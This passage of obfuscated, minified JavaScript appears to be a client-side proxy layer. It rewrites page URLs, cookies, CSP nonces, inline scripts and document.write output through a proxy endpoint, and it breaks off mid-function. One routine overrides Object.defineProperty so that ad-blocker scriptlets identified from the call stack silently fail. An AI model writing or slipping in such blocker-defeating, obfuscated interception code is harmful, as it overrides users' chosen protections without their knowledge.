await et(o,(t=>t))})(e);t[r(3244)][0][r(1990)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2O,n=window[e(1278)](t);return e(1800)!==n[e(997)]&&e(2149)===n[e(1714)]&&parseFloat(n[e(753)])>.2};if(!r(e))return!1;const o=e[n(3298)]();if(o[n(3527)]<10||o[n(3204)]<10)return!1;let i=e[n(4010)];for(;i;){if(!r(i))return!1;i=i[n(4010)]}return!0};var dt=n(5180),ht=n(6391),ft=n(6033);function mt(e){const n=t,r=Object[n(3059)](null),o=e[n(3726)](";");for(const t of o){var i;const e=t[n(1154)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2903)](e);if(!o||!o[n(4157)])continue;const s=pt(o[n(4157)][n(3825)]),a=(null!==(i=o[n(4157)][n(3070)])&&void 0!==i?i:"")[n(1154)]();if(!a){r[s]=[];continue}const c=a[n(3726)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1154)]();e&&(u[n(1184)](e)||(u[n(2324)](e),l[n(2131)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1184)](r)||(o[n(2324)](r),e[n(2131)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(1154)]()[n(4029)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(3195)](e[n(2843)])){const e=pt(t);o&&0!==o[n(667)]?r[n(2131)](""[n(3286)](e," ")[n(3286)](o[n(970)](" "))):r[n(2131)](e)}return r[n(970)]("; ")}function wt(e){const n=t,r=e[n(2843)][n(2630)]||e[n(2843)][n(799)];if(!r||0===r[n(667)])return null;for(const t of r){const e=t[n(3051)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(n,o){const i=t,s=o[i(3051)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(n)){let t=r.A[i(3232)][i(1374)](/^https?:\/\//,"");return(0,S.az)(n,r.A[i(3232)])&&(t=/^\d+\./i[i(2637)](t)?t[i(1374)](/^\d+\./,"*."):"*."+t),[t,e.qF,n[i(1668)],(0,e.rI)(s[1],n[i(1668)]),""][i(970)]("/")}return o[i(3051)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(2094)](n))return;const o=e[r(3699)][r(1143)](e,n);if(o){if(!o[r(3249)])return;if(o[r(2804)]||o[r(1484)])return}try{if(n[r(3051)](/^\d+$/))return;vt[n]=e[n],e[r(3699)][r(2657)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,d.md)(n),o=s.A[t(2804)](e)[t(2033)][t(3562)](e[t(1740)],t(3564)[t(3286)](r,'"]'));if(o)return o[t(3963)];const i=s.A[t(2804)](e)[t(4064)][t(3562)](e[t(1740)],"#"+r);if(1===i[t(667)])return i[0];if(i[t(667)]>1)return i}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void a.A[r(3771)](r(2991),t[r(3730)]())}yt[r(2131)](n)}const At=t(3613)[t(3286)](t(3964),t(3210));var kt=n(6621);function _t(n,o,i,s,a){const c=t;return o?o[c(3726)](" ")[c(2119)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(3675)],baseUrl:i,endpoint:s||r.A[c(3232)],key:a||(0,kt.x)()})))[c(970)](" "):o}function Ot(n){const r=t;return n?n[r(3726)](" ")[r(2119)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(4205)]:t))[r(970)](" "):n}var Et=n(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2903)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1154)]();if(t[n(2094)](" ")){const e=t[n(3726)](" ");r[n(2131)]({url:e[0],size:e[1]})}else r[n(2131)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(2119)]((t=>{const n=r;let i;return i=u&&!u(t[n(3302)])?t[n(3302)]:(0,e.Wq)({protectUrlContext:o,url:t[n(3302)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2803)]?""[n(3286)](i," ")[n(3286)](t[n(2803)]):i}))[r(970)](", ")},St=n=>zt(n)[t(2119)]((n=>{const r=t,o=(0,e.EW)(n[r(3302)])?(0,e.sH)(n[r(3302)])[r(4205)]:n[r(3302)];return n[r(2803)]?""[r(3286)](o," ")[r(3286)](n[r(2803)]):o}))[t(970)](", ");function Nt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3730)](),!a[n(2094)]("<"))return a;a[n(2094)](n(4002))&&(a=s.A[n(2804)](o)[n(979)][n(3562)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2271)]),f=s.A[n(2804)](o)[n(3979)][n(3562)](h,a,n(1098)),m=f[n(3720)](n(1162)),p=(null==m?void 0:m[n(4161)](n(565)))||c||s.A[n(2804)](o)[n(2533)][n(2804)][n(3026)](o[n(1740)]);Ut({_window:o,protectUrlContext:i,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=s.A[n(2804)]()[n(2033)][n(3562)](f,n(3814));g&&g[n(3768)](),s.A[n(2804)](o)[n(4064)][n(3562)](f,n(684))[n(1001)]((t=>{xt(o,t.id)}));let w="";return a[n(2094)](n(962))?w=f[n(3586)][n(2537)]:a[n(2094)](n(4208))&&a[n(2094)](n(3354))?w=f[n(3133)][n(2537)]+f[n(2402)][n(2537)]:a[n(2094)](n(4208))&&!a[n(2094)](n(4159))?w=f[n(3133)][n(2537)]:a[n(2094)](n(3354))?(s.A[n(2804)]()[n(3048)][n(2804)][n(3562)](f[n(3133)])&&(w+=f[n(3133)][n(2537)]),w+=f[n(2402)][n(2537)]):w=s.A[n(2804)]()[n(3048)][n(2804)][n(3562)](f[n(3133)])+s.A[n(2804)]()[n(3048)][n(2804)][n(3562)](f[n(2402)]),n(1297)===(null===(r=f[n(3859)])||void 0===r?void 0:r[n(3825)])&&(w=n(2458)+w),w}function Ut(n){const o=t;let{_window:i=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=n;c instanceof i[o(1746)][o(4198)]&&(function(t){const n=o;let{protectUrlContext:i,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[n(1746)][n(3686)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[n(2094)](n(2359)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[n(681)][n(4029)]();if(n(1935)===w||n(1092)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2219));t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(3675)],baseUrl:c,endpoint:r.A[n(3232)]}));const o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(1505));o&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(1505),Mt({protectUrlContext:i,srcset:o,endpoint:r.A[n(3232)],baseUrl:c,urlFilter:f}));const l=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2508));l&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2508),_t(i,l,c))}else if(n(3783)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2219));if(t)g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(4222)],baseUrl:c,endpoint:r.A[n(3232)]}));else{let t=s.A[n(2804)](u)[n(3048)][n(2804)][n(3562)](a);t&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,/\bwindow\.location\b/g,n(1165)),s.A[n(2804)](u)[n(3048)][n(1484)][n(3562)](a,t)),t[n(2094)](n(2738))&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(1691)),s.A[n(2804)](u)[n(3048)][n(1484)][n(3562)](a,t)),(0,e.Gy)(i)||(0,e.Vp)(i)||!(n(2936)in i)||n(1301)!==i[n(2936)]||(t[n(2094)](n(1209))&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,n(1209),n(3965)),s.A[n(2804)](u)[n(3048)][n(1484)][n(3562)](a,t)),t[n(2094)](n(2328))&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,n(2328),n(3463)),s.A[n(2804)](u)[n(3048)][n(1484)][n(3562)](a,t)),t[n(2094)](n(1569))&&t[n(2094)](n(2200))&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,n(1569),n(2184)),t=s.A[n(2804)](u)[n(979)][n(3562)](t,n(662),n(1523)),t[n(2094)](n(487))?t+=n(3140):t+=n(2918),s.A[n(2804)](u)[n(3048)][n(1484)][n(3562)](a,t)))}}else if(n(765)===w){var b;const t=null===(b=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(1140)))||void 0===b?void 0:b[n(4029)](),o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(565)),l=s.A[n(2804)](u)[n(1963)][n(3562)](a,"as");if(o&&g(o)){const d=n(1914)===t||n(1647)===t&&n(2448)===l?e.MN[n(1345)]:n(1647)===t&&n(3783)===l?e.MN[n(4222)]:e.MN[n(3675)];s.A[n(2804)](u)[n(3422)][n(3562)](a,n(565),(0,e.Wq)({protectUrlContext:i,url:o,kind:d,baseUrl:c,endpoint:r.A[n(3232)]}))}}else if(n(3340)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2219));if(t&&t[n(2027)](n(1764))){const e=Tt(t,i,u);s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),e)}else t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(4124)],baseUrl:c,endpoint:r.A[n(3232)]}));const o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2098));if(o){const t=(0,e.Wq)({protectUrlContext:i,url:r.A[n(3232)]+n(3496),kind:e.MN[n(4222)],baseUrl:c,endpoint:r.A[n(3232)]});o[n(2094)](t)?s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2098),Nt({_window:u,protectUrlContext:i,html:o,docBaseUrl:c})):s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2098),n(2504)[n(3286)](At,n(2524))[n(3286)](t,n(4072))[n(3286)]((0,kt.x)().id,n(1049))+Nt({_window:u,protectUrlContext:i,html:o,docBaseUrl:c}))}}else if("a"===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(565));t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(565),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(1688)],baseUrl:c,endpoint:r.A[n(3232)]}));const o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(586));n(2058)==typeof o&&o[n(2094)](n(3549))&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(586),n(1294)[n(3286)](btoa(o),n(4162)));const l=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(918));n(2058)!=typeof l||(0,e.Gy)(i)||(s.A[n(2804)](u)[n(4121)][n(3562)](a,n(918)),s.A[n(2804)](u)[n(3422)][n(3562)](a,n(880)+(0,d.md)(n(918)),l))}else if(n(2503)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2219));t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(3675)],baseUrl:c,endpoint:r.A[n(3232)]}));const o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(1054));o&&g(o)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(1054),(0,e.Wq)({protectUrlContext:i,url:o,kind:e.MN[n(3675)],baseUrl:c,endpoint:r.A[n(3232)]}))}else if(n(2166)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2219));t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2219),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(3675)],baseUrl:c,endpoint:r.A[n(3232)]}))}else if(n(1489)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2015)),o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2966));t&&g(t)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2015),(0,e.Wq)({protectUrlContext:i,url:t,kind:n(3916)===o?e.MN[n(1688)]:e.MN[n(4124)],baseUrl:c,endpoint:r.A[n(3232)]})),o&&![n(3916),n(3959),n(3735),n(4138)][n(2094)](o)&&p(o)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2966),(0,d.md)(o))}else if(n(3434)===w||"g"===w){const t=[n(2105),n(2476),n(1236),n(4058),n(4236),n(1290),n(1760),n(2456)];for(const e of t){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,e);if(t){const r=(0,ft.oY)({protectUrlContext:i,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});s.A[n(2804)](u)[n(3422)][n(3562)](a,e,r)}}const o=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(3721));if(o&&n(2058)==typeof o)if(o[n(2027)]("#")&&p(o[n(2971)](1)))s.A[n(2804)](u)[n(3422)][n(3562)](a,n(3721),"#"+(0,d.md)(o[n(2971)](1)));else{const t=new URL(o,c);g(t[n(565)])&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(3721),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[n(3675)],endpoint:r.A[n(3232)],baseUrl:c}))}}else if(n(3952)===w){const t=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(1219));if(t&&n(2058)==typeof t&&p(t)){const e=(0,d.md)(t);s.A[n(2804)](u)[n(3422)][n(3562)](a,n(1219),e)}}else if(n(2448)===w){if(n(555)===a[n(4161)](n(2555))&&!(0,e.Gy)(i)){let t=s.A[n(2804)](u)[n(3746)][n(2804)][n(3562)](a);t&&(t=s.A[n(2804)](u)[n(979)][n(3562)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),s.A[n(2804)](u)[n(3746)][n(1484)][n(3562)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2448)!==i[e(681)][e(4029)]())return;const d=s.A[e(2804)](r)[e(3746)][e(2804)][e(3562)](i);d&&s.A[e(2804)](r)[e(3746)][e(1484)][e(3562)](i,(0,ft.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:i,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=s.A[n(2804)](u)[n(987)][n(2804)][n(3562)](a);for(const t of Array[n(1247)](y))p(t)&&y[n(1374)](t,(0,d.md)(t));const v=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(1628));v&&p(v)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(1628),(0,d.zp)(v));const x=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2874));x&&p(x)&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2874),(0,d.md)(x));const A=s.A[n(2804)](u)[n(4143)][n(2804)][n(3562)](a);A&&p(A)&&s.A[n(2804)](u)[n(4143)][n(1484)][n(3562)](a,(0,d.md)(A));const k=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(3527));a instanceof u[n(983)]&&k&&n(2058)==typeof k&&k[n(667)]>0&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(3527),n(2979)+k);const _=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(3204));a instanceof u[n(983)]&&_&&n(2058)==typeof _&&_[n(667)]>0&&s.A[n(2804)](u)[n(3422)][n(3562)](a,n(3204),n(2979)+_);const O=s.A[n(2804)](u)[n(1963)][n(3562)](a,n(2448));if(O){const t=(0,Et.e)((0,ft.Vd)({protectUrlContext:i,style:O,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));s.A[n(2804)](u)[n(3422)][n(3562)](a,n(2448),t)}const E=[n(2875),n(782)];for(const t of E){if(!p(t))continue;const e=s.A[n(2804)](u)[n(1963)][n(3562)](a,t);e&&(s.A[n(2804)](u)[n(4121)][n(3562)](a,t),s.A[n(2804)](u)[n(3422)][n(3562)](a,(0,d.md)(t),e))}if(a instanceof u[n(983)]){const t=s.A[n(2804)](u)[n(3103)][n(2804)][n(3562)](a),e=Object[n(2424)](t);for(const r of e){const e=l(r);z=n(880)+e,(!m||m(z))&&!(0,d._)(z)&&(t[(0,d.md)(e)]=t[r],delete t[r])}}var z;if(a instanceof u[n(621)])for(let t=0;t<a[n(3494)][n(1975)][n(667)];t++)Ut({_window:u,protectUrlContext:i,node:a[n(3494)][n(1975)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(1975)][o(1001)]((t=>{Ut({protectUrlContext:a,node:t,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Tt=function(n,o){const i=t;let a=arguments[i(667)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(2027)](i(1764)))return n;const c=decodeURIComponent(n[i(2971)](15));if(!c[i(2094)](r.A[i(3232)])){const t=i(2504)[i(3286)](At,i(2524))[i(3286)]((0,e.Wq)({protectUrlContext:o,url:r.A[i(3232)]+i(3496),kind:e.MN[i(4222)],baseUrl:s.A[i(2804)](a)[i(2533)][i(2804)][i(3026)](a[i(1740)]),endpoint:r.A[i(3232)]}),i(4072))[i(3286)]((0,kt.x)().id,i(1049))+Nt({_window:a,protectUrlContext:o,html:c});return i(1764)+encodeURIComponent(t)}return n};var Ct=n(5615),Wt=n(4322),Lt=n(3772);class jt{static[t(2804)](e,n){const r=t;let o=jt[r(1657)][r(2804)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2O;if(r(1990)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2131)]("*"):c[s(2131)]("*",n),(null!=o?o:i)[s(3805)](s(4214))[s(3562)](null!==(a=this[s(1746)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3752),r(1543),r(4028),r(2406),r(2408),r(1933),r(3034),r(4123),r(1421),r(4044),r(513),r(1059),r(1909),r(947),r(3976),r(2933),r(1340),r(3884),r(2212),r(1683),r(3896),r(1449),r(4203),r(2198),r(1450),r(1278),r(1299),r(2805),r(1503)][r(2094)](e)&&r(1709)==typeof o?o[r(2076)](t):o}}),jt[r(1657)][r(1484)](n,o)),o;var i,s}}(0,u.A)(jt,t(1657),new Map);const Ht=(e,n)=>{const r=t;if(r(2058)!=typeof e||r(2058)!=typeof n)return!1;const o=e[r(667)],i=n[r(667)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(667)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(667)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var It=n(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(3713)](e);let o="";for(const t of r)o+=String[n(2994)](t);return btoa(o)}function Rt(t,e,n){return r=>{const o=a2O;var i;const s=o(2855)==typeof(null==r?void 0:r[o(2973)])?r[o(2973)]:!(null==r||null===(i=r[o(2973)])||void 0===i||!i[o(2224)]),a=o(2855)==typeof n?n:!(null==n||!n[o(2224)]);return r[o(4152)]===t&&s===a&&e===r[o(4001)]}}const Ft=e=>{const n=t;if(e[n(1461)])return;e[n(1461)]=!0;const r=e[n(3699)][n(2657)],o=e[n(3699)][n(2985)],i=()=>{const t=n,e=(new Error)[t(4041)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2637)](e))};e[n(3699)][n(2657)]=function(){const t=n;return i()?arguments[t(667)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3699)][n(2985)]=function(){const t=n;return i()?arguments[t(667)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2658)]||n[r(2554)]||(n[r(2658)]=!0,n[r(1461)]||a.A[r(3847)](r(4070)),s.A[r(1815)](n),Dt(e,n),Bt(n[r(1740)]))}const Bt=e=>{const n=t;e[n(3088)]=[],e[n(3752)](n(1346),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(4097)][n(565)]}catch(t){r=!1}return r}const Dt=(n,o)=>{const i=t;{const t=o[i(3401)][i(3850)][i(2585)],e=o[i(3699)][i(1143)](o[i(3401)][i(3850)],i(2585));t&&e&&e[i(3249)]&&e[i(3594)]&&s.A[i(2804)](o)[i(2983)][i(3562)](t)[i(2094)](i(1814))&&o[i(3699)][i(2657)](o[i(3401)][i(3850)],i(2585),{get:function(){}})}Qt(o,i(3805),i(3730),(function(){const t=i;if(this[t(2228)])return t(1141)[t(3286)](this[t(3825)],t(1999));for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2804)](o)[t(2983)][t(3562)](this,...n)})),Zt(o,i(532),i(1981),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(1881)][t(2804)][t(3562)](this,...n);return a?(0,ft.QS)(a):a},set:function(t){const e=i;for(var r=arguments[e(667)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return s.A[e(2804)](o)[e(1881)][e(1484)][e(3562)](this,e(2058)==typeof t?(0,ft.Vd)({protectUrlContext:n,style:t,...a}):t),t}}),Qt(o,i(532),i(995),(function(t){const e=i;if(this[e(2457)])return this[t];for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2804)](o)[e(4069)][e(3562)](this,t,...r)})),Qt(o,i(532),i(2739),(function(t,e){const r=i;if(this[r(2457)])return this[t]=e;for(var a=arguments[r(667)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];s.A[r(2804)](o)[r(672)][r(3562)](this,t,r(2058)==typeof e?(0,ft.oY)({protectUrlContext:n,value:e}):e,...c)})),Qt(o,i(1678),i(541),(function(t,e){const r=i;return s.A[r(2804)](o)[r(1589)][r(3562)](this,(0,ft.dv)({protectUrlContext:n,stylesheet:t}),e)})),Qt(o,i(1678),i(745),(function(t){const e=i,r=(0,ft.dv)({protectUrlContext:n,stylesheet:t});return s.A[e(2804)](o)[e(1259)][e(3562)](this,r)})),Zt(o,i(569),i(3628),{get:function(){const t=i;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2804)](o)[t(2116)][t(2804)][t(3562)](this,...n);return a?a[t(3726)](";")[t(2119)]((e=>e[t(1154)]()))[t(2119)]((e=>{const n=t,r=e[n(814)]("=");return[e[n(1664)](0,r),e[n(1664)](r+1)]}))[t(2119)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(3726)](";");if(i)return[i,o]}return[r,o]}))[t(2119)]((e=>{const n=t;let[r,o]=e;return""[n(3286)](r,"=")[n(3286)](o)}))[t(970)]("; "):a},set:function(t){const a=i,c=Kt(o)||new URL(o[a(4097)][a(565)]);for(var l=arguments[a(667)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=s.A[a(2804)](o)[a(2116)][a(2804)][a(3562)](this,...u),m=f?f[a(3726)](";")[a(2119)]((t=>t[a(1154)]()))[a(2119)]((t=>{const e=a,n=t[e(814)]("=");return[t[e(1664)](0,n),t[e(1664)](n+1)]}))[a(4058)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(2119)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(3726)](";")]}))[a(2119)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Wt[a(2638)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(3751)]&&(p[a(3751)]=o[a(2055)][a(1862)]),w=(w=p[a(3751)])[a(2027)](".")?w[a(2971)](1):w,c[a(1862)]===n[a(1668)]&&(!w||c[a(1862)][a(2822)](w)))return s.A[a(2804)](o)[a(2116)][a(1484)][a(3562)](this,t,...u);const b=function(t,n,r,o,i){const s=a,c=new URL((0,e.EW)(n[s(4097)][s(565)])?(0,e.sH)(n[s(4097)][s(565)])[s(4205)]:n[s(4097)][s(565)]);if(!i[s(2499)])if("/"===c[s(3980)])i[s(2499)]="/";else{const t=c[s(3980)][s(3726)]("/")[s(2971)](0,-1)[s(970)]("/");i[s(2499)]=t||"/"}return i[s(3751)]||(i[s(3751)]=c[s(1862)]),i[s(3751)][s(2027)](".")||(i[s(3751)]="."+i[s(3751)]),((t,n,r,o)=>{const i=s,a=r[i(2485)]((t=>t[i(3825)]===o[i(3825)]&&t[i(3751)]===o[i(3751)]&&t[i(2499)]===o[i(2499)])),c=a?a[i(3123)]:(0,d.md)(""[i(3286)](o[i(3751)],";")[i(3286)](o[i(2499)],";")[i(3286)](o[i(3825)]),(0,Lt.$o)()),l={httpOnly:o[i(4171)],maxAge:o[i(3895)],encode:t=>t};return l[i(2499)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(1668)]);if("v7"===t[r(4086)])return"/"[r(3286)](e.lv,"/")[r(3286)](t[r(1668)],"/")[r(3286)]((0,dt.Y_)(t[r(2936)]),"/")[r(3286)](o);if("v8"===t[r(4086)])return"/"[r(3286)](e.ep,"/")[r(3286)](t[r(1668)],"/")[r(3286)]((0,dt.Y_)(t[r(2936)]),"/")[r(3286)](o);if("v9"===t[r(4086)])return"/"[r(3286)](e.ZM,"/")[r(3286)](t[r(1668)],"/")[r(3286)](o);if(r(864)===t[r(4086)])return"/"[r(3286)](e.Ph,"/")[r(3286)](t[r(1668)],"/")[r(3286)](o);if(r(3060)===t[r(4086)])return"/"[r(3286)](e.g3,"/")[r(3286)](t[r(1668)],"/")[r(3286)](o);if(r(4130)===t[r(4086)])return"/"[r(3286)](e.qF,"/")[r(3286)](t[r(1668)],"/")[r(3286)](o);throw new Error(r(1813)[r(3286)](t))}(t,o[i(3751)]),l[i(3751)]=new URL((0,S.aV)(n))[i(1862)],l[i(3852)]=!0,l[i(2023)]=i(1800),o[i(924)]&&!isNaN(o[i(924)][i(2502)]())&&(l[i(924)]=o[i(924)]),(0,Ct.l)(c,o[i(3071)],l)})(t,r,o,i)}(n,o,r.A[a(3232)],m,p);return s.A[a(2804)](o)[a(2116)][a(1484)][a(3562)](this,b,...u)}}),Qt(o,i(569),i(2080),(function(t){const e=i;return s.A[e(2804)](o)[e(1157)][e(3562)](this,(0,d.md)(t))})),Qt(o,i(1740),i(2080),(function(t){const e=i;return e(2058)!=typeof t&&(t=o[e(476)](t)),s.A[e(2804)](o)[e(2680)][e(3562)](this,(0,d.md)(t))})),Qt(o,i(569),i(2285),(function(t){const e=i;return s.A[e(2804)](o)[e(2099)][e(3562)](this,(0,d.md)(t))})),Qt(o,i(569),i(3720),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(2033)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(569),i(941),(function(t){const e=i;return t=(0,It.w4)(t),s.A[e(2804)](o)[e(4064)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),Qt(o,i(569),i(673),(function(t){const a=i;let c=t[a(3730)]();if(0===c[a(667)])return s.A[a(2804)](o)[a(1667)][a(3562)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(3051)](l)&&(c=c[a(3257)](l,((t,i)=>{const c=a,l=(0,e.Wq)({protectUrlContext:n,url:i,kind:e.MN[c(4222)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]});return c(1910)[c(3286)](l,"')")})));let u=Nt({_window:o,protectUrlContext:n,html:c,docBaseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](this)})||c;if(c[a(2094)](a(2439))&&c[a(2094)](a(1151))&&!c[a(2094)](a(1510))&&u[a(2094)](a(1510))&&(u=u[a(2971)](0,u[a(3349)](a(1510)))),!c[a(2094)]("\n")&&c[a(2027)](a(680))&&c[a(3726)]("<")[a(667)]-1==1&&!c[a(2094)](a(2639))&&u[a(2822)](a(2639))&&(u=u[a(2971)](0,u[a(3349)](a(2639)))),c[a(2027)](a(2330))&&c[a(2822)](a(3001))){const t=a(3431)[a(3286)]((0,d.md)(a(1899)),'">');u=u[a(2971)](0,u[a(3349)](t)+t[a(667)])}const h=s.A[a(2804)](o)[a(1667)][a(3562)](this,u);return this[a(3445)]&&(Bt(o[a(1740)]),G(this[a(3445)]),lt(this[a(3445)]),f[a(1377)](this[a(3445)]),o[a(2477)]&&o[a(2477)]()),h})),Qt(o,i(569),i(4228),(function(t){return 